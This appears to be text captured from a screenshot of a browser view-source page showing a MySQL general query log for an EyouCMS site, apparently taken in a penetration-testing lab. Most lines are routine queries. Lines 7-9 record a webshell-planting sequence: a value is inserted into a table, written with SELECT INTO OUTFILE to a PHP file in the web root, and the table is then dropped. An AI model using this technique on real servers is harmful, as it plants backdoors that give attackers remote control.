 不安全 | view-source:172.168.83.207/admin.php
应用 收藏到有道云笔记 KeeWeb 靶场待安装 待学 工具 论坛 教程 练习 新建文件夹 渗透工具
1 E:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with:
2 TCP Port: 3306, Named Pipe: MySQL
3 Time Id Command Argument
4 2427 Close stmt
5 2427 Quit
6 2730 Connect root@localhost on eyoucms
7 1505 Query insert into ma (cmd) values ('');//
8 select cmd from ma into outfile 'D:/phpstudy/WWW/a.php';//
9 drop table if exists ma;//
10 1505 Query SHOW VARIABLES LIKE 'language'
11 2730 Prepare SELECT `mark` FROM `ey_language` ORDER BY `id` ASC
12 2731 Connect root@localhost on eyoucms
13 2730 Execute SELECT `mark` FROM `ey_language` ORDER BY `id` ASC
14 2731 Prepare SELECT `mark` FROM `ey_language` ORDER BY `id` ASC
15 2731 Execute SELECT `mark` FROM `ey_language` ORDER BY `id` ASC
16 2731 Prepare SELECT COUNT(*) AS tp_count FROM `ey_language` WHERE `mark` = ? LIMIT 1
17 2731 Close stmt
18 2731 Execute SELECT COUNT(*) AS tp_count FROM `ey_language` WHERE `mark` = 'editor' LIMIT 1
19 2731 Prepare SELECT `mark` FROM `ey_language` WHERE `is_home_default` = ? LIMIT 1
20 2731 Close stmt
21 2731 Execute SELECT `mark` FROM `ey_language` WHERE `is_home_default` = 1 LIMIT 1
22 2731 Close stmt
23 2731 Quit
24 210121 17:16:35 2733 Connect root@localhost on eyoucms
25 2732 Connect root@localhost on eyoucms
26 2736 Connect root@localhost on eyoucms
27 2735 Connect root@localhost on eyoucms
28 2739 Connect root@localhost on eyoucms
29 2741 Connect root@localhost on eyoucms
30 2743 Connect root@localhost on eyoucms
31 2737 Connect root@localhost on eyoucms
32 2733 Prepare SELECT `mark` FROM `ey_language` ORDER BY `id` ASC
33 2733 Execute SELECT `mark` FROM `ey_language` ORDER BY `id` ASC
34 2735 Prepare SELECT `mark` FROM `ey_language` ORDER BY `id` ASC
35 2717 Query select ''
36 2736 Prepare SELECT `mark` FROM `ey_language` ORDER BY `id` ASC
37 2739 Prepare SELECT `mark` FROM `ey_language` ORDER BY `id` ASC
38 2741 Prepare SELECT `mark` FROM `ey_language` ORDER BY `id` ASC
39 2743 Prepare SELECT `mark` FROM `ey_language` ORDER BY `id` ASC
40 2717 Query SHOW VARIABLES LIKE 'language'
41 2717 Query select ''
42 2717 Query SHOW VARIABLES LIKE 'language'
43 2733 Prepare SELECT COUNT(*) AS tp_count FROM `ey_language` WHERE `mark` = ? LIMIT 1
44 2733 Close stmt
45 2733 Execute SELECT COUNT(*) AS tp_count FROM `ey_language` WHERE `mark` = 'editor' LIMIT 1
46 2717 Query select ''
47 2717 Query SHOW VARIABLES LIKE 'language'
48 2733 Prepare SELECT `mark` FROM `ey_language` WHERE `is_home_default` = ? LIMIT 1
49 2733 Close stmt
50 2733 Execute SELECT `mark` FROM `ey_language` WHERE `is_home_default` = 1 LIMIT 1
51 2733 Close stmt
52 2733 Quit
53 2717 Quit
54 2734 Connect root@localhost on eyoucms
55 2734 Prepare SELECT `mark` FROM `ey_language` ORDER BY `id` ASC
56 2734 Execute SELECT `mark` FROM `ey_language` ORDER BY `id` ASC
57 2737 Prepare SELECT `mark` FROM `ey_language` ORDER BY `id` ASC
58 2732 Prepare SELECT `mark` FROM `ey_language` ORDER BY `id` ASC
59 2732 Execute SELECT `mark` FROM `ey_language` ORDER BY `id` ASC
60 2738 Connect root@localhost on eyoucms
61 2738 Prepare SELECT `mark` FROM `ey_language` ORDER BY `id` ASC
62 2738 Execute SELECT `mark` FROM `ey_language` ORDER BY `id` ASC